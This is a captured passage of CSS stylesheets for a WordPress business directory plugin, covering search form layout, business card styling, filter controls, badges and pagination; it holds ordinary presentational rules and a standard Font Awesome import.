    from {
        transform: translateX(100%);
        opacity: 0;
    }
    to {
        transform: translateX(0);
        opacity: 1;
    }
}

/* Enhanced Hover Effects */
.business-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 4px;
    background: linear-gradient(90deg, var(--bd-primary), var(--bd-secondary));
    transform: scaleX(0);
    transition: transform var(--bd-transition-normal);
}

.business-card:hover::before {
    transform: scaleX(1);
}

/* Modern Scrollbar */
.business-directory-container ::-webkit-scrollbar {
    width: 8px;
}

.business-directory-container ::-webkit-scrollbar-track {
    background: var(--bd-gray-100);
    border-radius: var(--bd-radius-full);
}

.business-directory-container ::-webkit-scrollbar-thumb {
    background: var(--bd-gray-300);
    border-radius: var(--bd-radius-full);
}

.business-directory-container ::-webkit-scrollbar-thumb:hover {
    background: var(--bd-gray-400);
}


--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/enhanced-styles.css?ver=1.1.0
body_size: 10494
content:
/* Enhanced Business Directory Styles - Advanced Search Interface */

/* Font Awesome CDN Import */
@import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css');

/* CSS Custom Properties for Easy Card Color Customization */
:root {
    /* Card Color Scheme - Easy to customize! */
    --bd-card-bg: #ffffff;
    --bd-card-border: #e2e8f0;
    --bd-card-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -2px rgba(0, 0, 0, 0.1);
    --bd-card-shadow-hover: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 8px 10px -6px rgba(0, 0, 0, 0.1);
    
    /* Card Header Colors */
    --bd-card-header-bg: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    --bd-card-header-overlay: rgba(255, 255, 255, 0.1);
    
    /* Card Content Colors */
    --bd-card-title-color: #2d3748;
    --bd-card-title-hover: #667eea;
    --bd-card-tagline-color: #718096;
    --bd-card-text-color: #4a5568;
    
    /* Category Tag Colors */
    --bd-category-bg: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    --bd-category-color: #ffffff;
    
    /* Rating Colors */
    --bd-star-filled: #ffd700;
    --bd-star-empty: #e2e8f0;
    --bd-rating-text: #718096;
    
    /* Contact Info Colors */
    --bd-contact-icon: #667eea;
    --bd-contact-text: #4a5568;
    
    /* Social Link Colors */
    --bd-social-phone: #4285f4;
    --bd-social-email: #ea4335;
    --bd-social-website: #34a853;
    --bd-social-default: #6b7280;
    
    /* Card Footer Colors */
    --bd-footer-bg: #f8fafc;
    --bd-footer-border: #e2e8f0;
    --bd-button-bg: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    --bd-button-hover: linear-gradient(135deg, #5a6fd8 0%, #6a4190 100%);
    --bd-button-color: #ffffff;
    
    /* Status Badge Colors */
    --bd-badge-featured-bg: linear-gradient(135deg, #ffd700 0%, #ffed4e 100%);
    --bd-badge-featured-color: #333333;
    --bd-badge-verified-bg: linear-gradient(135deg, #28a745 0%, #20c997 100%);
    
    /* Favorite Button Colors */
    --bd-favorite-bg: rgba(255, 255, 255, 0.9);
    --bd-favorite-color: #dc3545;
    --bd-favorite-hover: #dc3545;
    
    /* Hover Effects */
    --bd-card-hover-transform: translateY(-4px);
    --bd-card-hover-border: #667eea;
    
    /* Card Top Border */
    --bd-card-top-border: linear-gradient(90deg, #667eea, #764ba2);
    
    /* ==== SEARCH LAYOUT CONTROLS ==== */
    
    /* Search Section Layout */
    --bd-search-section-padding: 60px 0;
    --bd-search-section-margin: 50px;
    --bd-search-section-bg: linear-gradient(135deg, #ffffff 0%, #f8fafc 100%);
    --bd-search-section-shadow: 0 8px 32px rgba(0,0,0,0.06);
    --bd-search-section-radius: 0 0 30px 30px;
    
    /* Search Grid Layout */
    --bd-search-grid-gap-mobile: 30px;
    --bd-search-grid-gap-tablet: 25px;
    --bd-search-grid-gap-desktop: 30px;
    --bd-search-grid-gap-large: 35px;
    --bd-search-grid-margin: 40px;
    --bd-search-grid-padding-mobile: 0 10px;
    --bd-search-grid-padding-tablet: 0 20px;
    --bd-search-grid-padding-desktop: 0 30px;
    --bd-search-grid-padding-large: 0 40px;
    
    /* Search Grid Column Proportions */
    --bd-search-main-field-width: 2.5fr;
    --bd-search-filter-field-width: 1.2fr;
    --bd-search-button-width: auto;
    
    /* Search Field Layout */
    --bd-search-field-min-height: 90px;
    --bd-search-field-gap: 12px;
    --bd-search-field-margin: 0;
    
    /* Search Field Labels */
    --bd-search-label-font-size: 0.95rem;
    --bd-search-label-font-weight: 600;
    --bd-search-label-color: #374151;
    --bd-search-label-text-transform: uppercase;
    --bd-search-label-letter-spacing: 0.8px;
    --bd-search-label-line-height: 1.2;
    
    /* Search Input/Select Layout */
    --bd-search-input-padding: 18px 24px;
    --bd-search-input-min-height: 60px;
    --bd-search-input-font-size: 15px;
    --bd-search-input-border-radius: 16px;
    --bd-search-input-border-width: 2px;
    --bd-search-input-border-color: #e5e7eb;
    --bd-search-input-line-height: 1.4;
    
    /* Search Icon Layout */
    --bd-search-icon-left: 24px;
    --bd-search-icon-size: 20px;
    --bd-search-icon-color: #6b7280;
    --bd-search-input-padding-left: 56px;
    
    /* Search Button Layout */
    --bd-search-button-padding: 20px 32px;
    --bd-search-button-min-height: 60px;
    --bd-search-button-font-size: 15px;
    --bd-search-button-border-radius: 16px;
    --bd-search-button-gap: 12px;
    --bd-search-button-letter-spacing: 0.8px;
    --bd-search-button-shadow: 0 6px 20px rgba(102, 126, 234, 0.3);
    
    /* Search Focus States */
    --bd-search-focus-border-color: #667eea;
    --bd-search-focus-shadow: 0 0 0 6px rgba(102, 126, 234, 0.12);
    --bd-search-focus-transform: translateY(-2px);
    --bd-search-focus-bg: #fafbff;
    
    /* Responsive Breakpoints */
    --bd-breakpoint-mobile: 768px;
    --bd-breakpoint-tablet: 1024px;
    --bd-breakpoint-desktop: 1200px;
    
    /* Mobile Adjustments */
    --bd-mobile-search-gap: 25px;
    --bd-mobile-search-padding: 0 15px;
    --bd-mobile-field-height: 80px;
    --bd-mobile-input-height: 55px;
    --bd-mobile-button-width: 100%;
    --bd-mobile-icon-left: 20px;
    --bd-mobile-input-padding-left: 50px;
}

/* Reset and Base Styles - More Aggressive */
.business-directory-container,
.business-directory-container *,
.business-directory-container *::before,
.business-directory-container *::after {
    box-sizing: border-box !important;
    margin: 0 !important;
    padding: 0 !important;
}

.business-directory-container {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, sans-serif !important;
    line-height: 1.6 !important;
    color: #333 !important;
    background: transparent !important;
    max-width: 100% !important;
    margin: 0 auto !important;
    padding: 0 !important;
}

/* Container */
.business-directory-container .container {
    max-width: 1200px !important;
    margin: 0 auto !important;
    padding: 0 20px !important;
}

/* Header Section - Enhanced with better styling */
.business-directory-container .directory-header {
    background: transparent !important;
    color: #333 !important;
    padding: 80px 0 !important;
    text-align: center !important;
    margin-bottom: 0 !important;
    border: none !important;
    box-shadow: 0 8px 32px rgba(0,0,0,0.15) !important;
    position: relative !important;
    overflow: hidden !important;
}

.business-directory-container .directory-header::before {
    content: '' !important;
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><pattern id="grain" width="100" height="100" patternUnits="userSpaceOnUse"><circle cx="50" cy="50" r="1" fill="white" opacity="0.1"/></pattern></defs><rect width="100" height="100" fill="url(%23grain)"/></svg>') !important;
    opacity: 0.3 !important;
}

.business-directory-container .directory-title {
    font-size: clamp(2.5rem, 5vw, 4rem) !important;
    font-weight: 800 !important;
    margin: 0 0 20px 0 !important;
    text-shadow: 0 4px 12px rgba(0,0,0,0.3) !important;
    color: white !important;
    position: relative !important;
    z-index: 2 !important;
    letter-spacing: -0.025em !important;
}

.business-directory-container .directory-subtitle {
    font-size: clamp(1.1rem, 2vw, 1.4rem) !important;
    opacity: 0.95 !important;
    margin: 0 !important;
    font-weight: 400 !important;
    color: white !important;
    position: relative !important;
    z-index: 2 !important;
    max-width: 600px !important;
    margin-left: auto !important;
    margin-right: auto !important;
}

/* Advanced Search Section - Enhanced spacious layout with CSS variables */
.business-directory-container .search-section {
    background: var(--bd-search-section-bg) !important;
    padding: var(--bd-search-section-padding) !important;
    box-shadow: var(--bd-search-section-shadow) !important;
    margin-bottom: var(--bd-search-section-margin) !important;
    border: none !important;
    position: relative !important;
    z-index: 10 !important;
    border-radius: var(--bd-search-section-radius) !important;
}

.business-directory-container .search-form {
    width: 100% !important;
    max-width: 1200px !important;
    margin: 0 auto !important;
    position: relative !important;
}

/* Enhanced search form container */
.business-directory-container .search-form::before {
    content: '' !important;
    position: absolute !important;
    top: -20px !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
    width: 60px !important;
    height: 4px !important;
    background: linear-gradient(90deg, #667eea, #764ba2) !important;
    border-radius: 2px !important;
    opacity: 0.6 !important;
}

/* Main Search Grid - Improved spacious layout with CSS variables */
.business-directory-container .search-grid {
    display: grid !important;
    grid-template-columns: 1fr !important;
    gap: var(--bd-search-grid-gap-mobile) !important;
    align-items: end !important;
    margin-bottom: var(--bd-search-grid-margin) !important;
    padding: var(--bd-search-grid-padding-mobile) !important;
}

@media (min-width: 768px) {
    .business-directory-container .search-grid {
        grid-template-columns: var(--bd-search-main-field-width) var(--bd-search-filter-field-width) var(--bd-search-filter-field-width) var(--bd-search-filter-field-width) var(--bd-search-button-width) !important;
        gap: var(--bd-search-grid-gap-tablet) !important;
        padding: var(--bd-search-grid-padding-tablet) !important;
    }
}

@media (min-width: 1024px) {
    .business-directory-container .search-grid {
        gap: var(--bd-search-grid-gap-desktop) !important;
        padding: var(--bd-search-grid-padding-desktop) !important;
    }
}

@media (min-width: 1200px) {
    .business-directory-container .search-grid {
        gap: var(--bd-search-grid-gap-large) !important;
        padding: var(--bd-search-grid-padding-large) !important;
    }
    
    /* Ensure 3 columns on desktop */
    .business-directory-container .business-directory-grid,
    .business-directory-container .business-grid {
        display: grid !important;
        grid-template-columns: repeat(3, 1fr) !important;
        gap: 30px !important;
        max-width: 1200px !important;
        margin: 0 auto !important;
    }
}

/* Search Fields - Enhanced spacious styling with CSS variables */
.business-directory-container .search-field {
    display: flex !important;
    flex-direction: column !important;
    gap: var(--bd-search-field-gap) !important;
    min-height: var(--bd-search-field-min-height) !important;
    margin: var(--bd-search-field-margin) !important;
}

.business-directory-container .search-field label {
    font-weight: var(--bd-search-label-font-weight) !important;
    color: var(--bd-search-label-color) !important;
    margin-bottom: 0 !important;
    font-size: var(--bd-search-label-font-size) !important;
    text-transform: var(--bd-search-label-text-transform) !important;
    letter-spacing: var(--bd-search-label-letter-spacing) !important;
    line-height: var(--bd-search-label-line-height) !important;
}

.business-directory-container .search-field input,
.business-directory-container .search-field select {
    padding: var(--bd-search-input-padding) !important;
    border: var(--bd-search-input-border-width) solid var(--bd-search-input-border-color) !important;
    border-radius: var(--bd-search-input-border-radius) !important;
    font-size: var(--bd-search-input-font-size) !important;
    transition: all 0.3s ease !important;
    background: white !important;
    width: 100% !important;
    box-sizing: border-box !important;
    font-weight: 500 !important;
    min-height: var(--bd-search-input-min-height) !important;
    line-height: var(--bd-search-input-line-height) !important;
}

.business-directory-container .search-field input:focus,
.business-directory-container .search-field select:focus {
    outline: none !important;
    border-color: var(--bd-search-focus-border-color) !important;
    box-shadow: var(--bd-search-focus-shadow) !important;
    transform: var(--bd-search-focus-transform) !important;
    background: var(--bd-search-focus-bg) !important;
}

.business-directory-container .search-field input::placeholder {
    color: #9ca3af !important;
    font-style: italic !important;
}

/* Input Groups with Icons - Enhanced spacious styling with CSS variables */
.business-directory-container .input-group {
    position: relative !important;
}

.business-directory-container .input-icon {
    position: absolute !important;
    left: var(--bd-search-icon-left) !important;
    top: 50% !important;
    transform: translateY(-50%) !important;
    color: var(--bd-search-icon-color) !important;
    font-size: var(--bd-search-icon-size) !important;
    z-index: 2 !important;
    transition: color 0.3s ease !important;
}

.business-directory-container .input-group input {
    padding-left: var(--bd-search-input-padding-left) !important;
}

.business-directory-container .input-group:focus-within .input-icon {
    color: #667eea !important;
}

/* Search Button - Enhanced spacious styling with CSS variables */
.business-directory-container .search-button {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
    color: white !important;
    border: none !important;
    padding: var(--bd-search-button-padding) !important;
    border-radius: var(--bd-search-button-border-radius) !important;
    font-weight: 600 !important;
    cursor: pointer !important;
    transition: all 0.3s ease !important;
    display: flex !important;
    align-items: center !important;
    gap: var(--bd-search-button-gap) !important;
    font-size: var(--bd-search-button-font-size) !important;
    text-transform: uppercase !important;
    letter-spacing: var(--bd-search-button-letter-spacing) !important;
    min-height: var(--bd-search-button-min-height) !important;
    white-space: nowrap !important;
    box-shadow: var(--bd-search-button-shadow) !important;
    align-self: end !important;
}

.business-directory-container .search-button:hover {
    background: linear-gradient(135deg, #5a6fd8 0%, #6a4190 100%) !important;
    transform: translateY(-2px) !important;
    box-shadow: 0 8px 20px rgba(102, 126, 234, 0.4) !important;
}

.business-directory-container .search-button:active {
    transform: translateY(0) !important;
}

/* Advanced Filters Section - Better spacing and layout */
.business-directory-container .advanced-filters {
    background: linear-gradient(135deg, #f8fafc 0%, #f1f5f9 100%) !important;
    padding: 30px !important;
    border-radius: 16px !important;
    border: 1px solid #e2e8f0 !important;
    margin-top: 25px !important;
    box-shadow: 0 2px 8px rgba(0,0,0,0.05) !important;
}

.business-directory-container .filters-header {
    display: flex !important;
    justify-content: space-between !important;
    align-items: center !important;
    margin-bottom: 25px !important;
    padding-bottom: 20px !important;
    border-bottom: 2px solid #e2e8f0 !important;
}

.business-directory-container .filters-title {
    font-size: 1.2rem !important;
    font-weight: 700 !important;
    color: #1e293b !important;
    margin: 0 !important;
}

.business-directory-container .filters-toggle {
    background: rgba(102, 126, 234, 0.1) !important;
    border: 2px solid #667eea !important;
    color: #667eea !important;
    cursor: pointer !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    display: flex !important;
    align-items: center !important;
    gap: 8px !important;
    transition: all 0.3s ease !important;
    padding: 10px 16px !important;
    border-radius: 8px !important;
}

.business-directory-container .filters-toggle:hover {
    background: #667eea !important;
    color: white !important;
    transform: translateY(-1px) !important;
    box-shadow: 0 4px 12px rgba(102, 126, 234, 0.3) !important;
}

/* Filter Options Grid - Improved responsive layout */
.business-directory-container .filter-options {
    display: grid !important;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr)) !important;
    gap: 20px !important;
    margin-bottom: 25px !important;
}

/* Filter Checkboxes - Enhanced styling */
.business-directory-container .filter-checkbox {
    display: flex !important;
    align-items: center !important;
    gap: 12px !important;
    cursor: pointer !important;
    padding: 15px !important;
    border-radius: 10px !important;
    transition: all 0.3s ease !important;
    background: white !important;
    border: 1px solid #e2e8f0 !important;
    box-shadow: 0 1px 3px rgba(0,0,0,0.05) !important;
}

.business-directory-container .filter-checkbox:hover {
    background: #f8fafc !important;
    border-color: #667eea !important;
    transform: translateY(-2px) !important;
    box-shadow: 0 4px 12px rgba(0,0,0,0.1) !important;
}

.business-directory-container .filter-checkbox input[type="checkbox"] {
    width: 20px !important;
    height: 20px !important;
    accent-color: #667eea !important;
    cursor: pointer !important;
    border-radius: 6px !important;
    margin: 0 !important;
}

.business-directory-container .filter-checkbox label {
    font-size: 14px !important;
    color: #374151 !important;
    cursor: pointer !important;
    user-select: none !important;
    font-weight: 500 !important;
    flex: 1 !important;
    margin: 0 !important;
}

/* Filter Actions - Better button styling */
.business-directory-container .filter-actions {
    display: flex !important;
    gap: 15px !important;
    justify-content: flex-end !important;
    padding-top: 25px !important;
    border-top: 2px solid #e2e8f0 !important;
}

.business-directory-container .clear-filters-btn,
.business-directory-container .save-filters-btn {
    padding: 12px 24px !important;
    border: none !important;
    border-radius: 10px !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    cursor: pointer !important;
    transition: all 0.3s ease !important;
    display: flex !important;
    align-items: center !important;
    gap: 8px !important;
    text-transform: uppercase !important;
    letter-spacing: 0.5px !important;
    box-shadow: 0 2px 8px rgba(0,0,0,0.1) !important;
}

.business-directory-container .clear-filters-btn {
    background: linear-gradient(135deg, #ef4444 0%, #dc2626 100%) !important;
    color: white !important;
}

.business-directory-container .clear-filters-btn:hover {
    background: linear-gradient(135deg, #dc2626 0%, #b91c1c 100%) !important;
    transform: translateY(-2px) !important;
    box-shadow: 0 6px 16px rgba(239, 68, 68, 0.4) !important;
}

.business-directory-container .save-filters-btn {
    background: linear-gradient(135deg, #10b981 0%, #059669 100%) !important;
    color: white !important;
}

.business-directory-container .save-filters-btn:hover {
    background: linear-gradient(135deg, #059669 0%, #047857 100%) !important;
    transform: translateY(-2px) !important;
    box-shadow: 0 6px 16px rgba(16, 185, 129, 0.4) !important;
}

/* Business Card - Complete Horizontal Centering */
.business-directory-container .business-card {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
    text-align: center !important;
    width: 100% !important;
    margin: 0 auto !important;
}

/* Force center all elements within business card */
.business-directory-container .business-card * {
    text-align: center !important;
}

.business-directory-container .business-card h1,
.business-directory-container .business-card h2,
.business-directory-container .business-card h3,
.business-directory-container .business-card h4,
.business-directory-container .business-card h5,
.business-directory-container .business-card h6,
.business-directory-container .business-card p,
.business-directory-container .business-card div,
.business-directory-container .business-card span,
.business-directory-container .business-card a {
    text-align: center !important;
}

/* Ensure all flex containers are centered */
.business-directory-container .business-card .card-header,
.business-directory-container .business-card .card-content,
.business-directory-container .business-card .card-footer,
.business-directory-container .business-card .card-header-content,
.business-directory-container .business-card .card-content-inner,
.business-directory-container .business-card .card-footer-content {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
    justify-content: center !important;
    width: 100% !important;
}

/* Enhanced Card Header - Fixed image centering */
.business-directory-container .card-header {
    position: relative !important;
    height: 220px !important;
    overflow: hidden !important;
    background: transparent !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    width: 100% !important;
}

/* Card Header Content - Centered */
.business-directory-container .card-header-content {
    position: relative !important;
    width: 100% !important;
    height: 100% !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}

.business-directory-container .card-image {
    width: 100% !important;
    height: 100% !important;
    position: relative !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}

.business-directory-container .business-image {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover !important;
    transition: all 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
    filter: brightness(0.9) contrast(1.1) !important;
    display: block !important;
}

.business-directory-container .business-card:hover .business-image {
    transform: scale(1.1) rotate(2deg) !important;
    filter: brightness(1.1) contrast(1.2) saturate(1.1) !important;
}

.business-directory-container .card-image-placeholder {
    width: 100% !important;
    height: 100% !important;
    background: transparent !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    color: white !important;
    font-size: 64px !important;
    opacity: 0.9 !important;
    position: relative !important;
}

/* Enhanced Status Badges - Centered */
.business-directory-container .status-badges {
    position: absolute !important;
    top: 16px !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
    display: flex !important;
    gap: 8px !important;
    z-index: 3 !important;
    justify-content: center !important;
}

.business-directory-container .badge {
    padding: 6px 14px !important;
    border-radius: 25px !important;
    font-size: 11px !important;
    font-weight: 800 !important;
    text-transform: uppercase !important;
    letter-spacing: 0.8px !important;
    color: white !important;
    backdrop-filter: blur(10px) !important;
    border: 1px solid rgba(255, 255, 255, 0.2) !important;
}

.business-directory-container .badge-featured {
    background: linear-gradient(135deg, #ffd700 0%, #ffed4e 100%) !important;
    color: #333 !important;
}

.business-directory-container .badge-verified {
    background: linear-gradient(135deg, #28a745 0%, #20c997 100%) !important;
}

/* Favorite Button - Centered */
.business-directory-container .favorite-button {
    position: absolute !important;
    top: 16px !important;
    right: 16px !important;
    width: 40px !important;
    height: 40px !important;
    border-radius: 50% !important;
    background: rgba(255, 255, 255, 0.9) !important;
    border: none !important;
    color: #dc3545 !important;
    font-size: 18px !important;
    cursor: pointer !important;
    transition: all 0.3s ease !important;
    backdrop-filter: blur(10px) !important;
    z-index: 3 !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}

.business-directory-container .favorite-button:hover {
    background: #dc3545 !important;
    color: white !important;
    transform: scale(1.1) !important;
}

/* Card Content */
.business-directory-container .card-content {
    padding: 25px !important;
    flex: 1 !important;
    display: flex !important;
    flex-direction: column !important;
    gap: 15px !important;
}

/* Card Content Inner - Centered */
.business-directory-container .card-content-inner {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
    text-align: center !important;
    gap: 15px !important;
    width: 100% !important;
}

.business-directory-container .business-category {
    margin-bottom: 5px !important;
    display: flex !important;
    justify-content: center !important;
    width: 100% !important;
}

/* Business Logo - Centered */
.business-directory-container .business-logo {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    width: 100% !important;
    margin: 15px 0 !important;
    padding: 10px !important;
}

.business-directory-container .business-logo a {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    width: 100% !important;
    text-decoration: none !important;
}

.business-directory-container .business-logo-image {
    max-width: 120px !important;
    max-height: 120px !important;
    width: auto !important;
    height: auto !important;
    object-fit: contain !important;
    border-radius: 12px !important;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1) !important;
    transition: all 0.3s ease !important;
    display: block !important;
    margin: 0 auto !important;
}

.business-directory-container .business-logo-image:hover {
    transform: scale(1.05) !important;
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.15) !important;
}

.business-directory-container .logo-placeholder {
    width: 120px !important;
    height: 120px !important;
    background: linear-gradient(135deg, #f8fafc 0%, #e2e8f0 100%) !important;
    border-radius: 12px !important;
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    color: #94a3b8 !important;
    font-size: 48px !important;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1) !important;
    transition: all 0.3s ease !important;
}

.business-directory-container .logo-placeholder:hover {
    transform: scale(1.05) !important;
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.15) !important;
    color: #667eea !important;
}

.business-directory-container .category-tag {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
    color: white !important;
    padding: 4px 12px !important;
    border-radius: 15px !important;
    font-size: 11px !important;
    font-weight: 600 !important;
    text-transform: uppercase !important;
    letter-spacing: 0.5px !important;
    display: inline-block !important;
}

.business-directory-container .business-title {
    font-size: 1.4rem !important;
    font-weight: 700 !important;
    margin: 0 !important;
    line-height: 1.3 !important;
    text-align: center !important;
    width: 100% !important;
}

.business-directory-container .business-title a {
    color: #2d3748 !important;
    text-decoration: none !important;
    transition: color 0.3s ease !important;
}

.business-directory-container .business-title a:hover {
    color: #667eea !important;
}

.business-directory-container .business-tagline {
    color: #718096 !important;
    font-size: 0.95rem !important;
    line-height: 1.5 !important;
    margin: 0 !important;
    font-style: italic !important;
    text-align: center !important;
    width: 100% !important;
}

/* Rating Section */
.business-directory-container .rating-section {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    gap: 10px !important;
    margin-top: 5px !important;
    width: 100% !important;
}

.business-directory-container .rating-stars {
    display: flex !important;
    gap: 2px !important;
    justify-content: center !important;
}

.business-directory-container .star-filled {
    color: #ffd700 !important;
}

.business-directory-container .star-empty {
    color: #e2e8f0 !important;
}

.business-directory-container .rating-text {
    font-size: 0.9rem !important;
    color: #718096 !important;
    font-weight: 500 !important;
    text-align: center !important;
}

/* Contact Information */
.business-directory-container .contact-info {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
    gap: 8px !important;
    margin-top: 10px !important;
    width: 100% !important;
}

.business-directory-container .contact-item {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    gap: 10px !important;
    font-size: 0.9rem !important;
    color: #4a5568 !important;
    text-align: center !important;
}

.business-directory-container .contact-item i {
    width: 16px !important;
    color: #667eea !important;
    font-size: 14px !important;
}

/* Social Media Links - Centered */
.business-directory-container .social-links {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    gap: 10px !important;
    flex-wrap: wrap !important;
    padding-bottom: 10px !important;
    width: 100% !important;
    margin-top: 10px !important;
}

/* Card Footer */
.business-directory-container .card-footer {
    padding: 20px 25px !important;
    border-top: 1px solid #e2e8f0 !important;
    background: #f8fafc !important;
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
}

/* Card Footer Content - Centered */
.business-directory-container .card-footer-content {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    width: 100% !important;
}

.business-directory-container .view-details-button {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    gap: 8px !important;
    width: 100% !important;
    padding: 12px 20px !important;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
    color: white !important;
    text-decoration: none !important;
    border-radius: 10px !important;
    font-weight: 600 !important;
    transition: all 0.3s ease !important;
    text-transform: uppercase !important;
    letter-spacing: 0.5px !important;
    font-size: 14px !important;
}

.business-directory-container .view-details-button:hover {
    background: linear-gradient(135deg, #5a6fd8 0%, #6a4190 100%) !important;
    transform: translateY(-2px) !important;
    box-shadow: 0 4px 12px rgba(102, 126, 234, 0.3) !important;
    color: white !important;
}

/* Results Section Styling */
.business-directory-container .results-section {
    margin-top: 40px !important;
}

.business-directory-container .results-header {
    display: flex !important;
    justify-content: space-between !important;
    align-items: center !important;
    margin-bottom: 30px !important;
    padding: 20px 0 !important;
    border-bottom: 2px solid #e2e8f0 !important;
}

.business-directory-container .results-stats {
    display: flex !important;
    flex-direction: column !important;
    gap: 5px !important;
}

.business-directory-container .results-counter {
    font-size: 1.5rem !important;
    font-weight: 700 !important;
    color: #2d3748 !important;
}

.business-directory-container .results-summary {
    font-size: 0.9rem !important;
    color: #718096 !important;
}

.business-directory-container .results-actions {
    display: flex !important;
    gap: 10px !important;
}

.business-directory-container .export-btn,
.business-directory-container .share-btn {
    padding: 8px 16px !important;
    border: none !important;
    border-radius: 8px !important;
    font-size: 0.9rem !important;
    font-weight: 600 !important;
    cursor: pointer !important;
    transition: all 0.3s ease !important;
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
}

.business-directory-container .export-btn {
    background: linear-gradient(135deg, #28a745 0%, #20c997 100%) !important;
    color: white !important;
}

.business-directory-container .share-btn {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
    color: white !important;
}

.business-directory-container .export-btn:hover,
.business-directory-container .share-btn:hover {
    transform: translateY(-2px) !important;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15) !important;
}

/* Active Filters */
.business-directory-container .active-filters {
    margin-bottom: 30px !important;
    padding: 20px !important;
    background: linear-gradient(135deg, #f8fafc 0%, #e2e8f0 100%) !important;
    border-radius: 12px !important;
    border: 1px solid #e2e8f0 !important;
}

.business-directory-container .filter-label {
    font-weight: 600 !important;
    color: #4a5568 !important;
    margin-bottom: 10px !important;
    display: block !important;
}

.business-directory-container .filter-tags {
    display: flex !important;
    flex-wrap: wrap !important;
    gap: 8px !important;
}

.business-directory-container .filter-tag {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
    color: white !important;
    padding: 6px 12px !important;
    border-radius: 20px !important;
    font-size: 0.85rem !important;
    font-weight: 500 !important;
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
}

.business-directory-container .remove-filter {
    color: white !important;
    text-decoration: none !important;
    font-weight: bold !important;
    font-size: 1.1rem !important;
    line-height: 1 !important;
    padding: 2px !important;
    border-radius: 50% !important;
    width: 18px !important;
    height: 18px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    transition: background 0.3s ease !important;
}

.business-directory-container .remove-filter:hover {
    background: rgba(255, 255, 255, 0.2) !important;
    color: white !important;
}

/* No Results */
.business-directory-container .no-results {
    text-align: center !important;
    padding: 60px 20px !important;
    background: white !important;
    border-radius: 16px !important;
    box-shadow: 0 2px 8px rgba(0,0,0,0.05) !important;
}

.business-directory-container .no-results-icon {
    font-size: 4rem !important;
    color: #9ca3af !important;
    margin-bottom: 20px !important;
}

.business-directory-container .no-results h3 {
    font-size: 1.5rem !important;
    color: #374151 !important;
    margin-bottom: 10px !important;
}

.business-directory-container .no-results p {
    color: #6b7280 !important;
    margin-bottom: 25px !important;
}

.business-directory-container .browse-all-button {
    display: inline-flex !important;
    align-items: center !important;
    gap: 8px !important;
    padding: 12px 24px !important;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
    color: white !important;
    text-decoration: none !important;
    border-radius: 10px !important;
    font-weight: 600 !important;
    transition: all 0.3s ease !important;
    text-transform: uppercase !important;
    letter-spacing: 0.5px !important;
}

.business-directory-container .browse-all-button:hover {
    background: linear-gradient(135deg, #5a6fd8 0%, #6a4190 100%) !important;
    transform: translateY(-2px) !important;
    box-shadow: 0 4px 12px rgba(102, 126, 234, 0.3) !important;
    color: white !important;
}

/* Pagination */
.business-directory-container .pagination-wrapper {
    margin-top: 40px !important;
    text-align: center !important;
}

.business-directory-container .pagination-wrapper .page-numbers {
    display: inline-flex !important;
    align-items: center !important;
    gap: 8px !important;
    list-style: none !important;
    margin: 0 !important;
    padding: 0 !important;
}

.business-directory-container .pagination-wrapper .page-numbers li {
    margin: 0 !important;
}

.business-directory-container .pagination-wrapper .page-numbers a,
.business-directory-container .pagination-wrapper .page-numbers span {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    min-width: 40px !important;
    height: 40px !important;
    padding: 8px 12px !important;
    border: 2px solid #e2e8f0 !important;
    border-radius: 8px !important;
    text-decoration: none !important;
    color: #374151 !important;
    font-weight: 500 !important;
    transition: all 0.3s ease !important;
    background: white !important;
